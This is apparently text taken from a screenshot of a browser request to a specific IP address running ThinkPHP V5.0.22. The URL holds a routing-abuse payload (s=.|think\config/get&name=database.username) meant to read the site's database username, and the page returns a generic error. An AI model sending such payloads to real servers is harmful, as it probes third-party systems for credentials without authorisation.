 不安全 47.99.49.65/?s=.|think\x5Cconfig/get&name=database.username
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }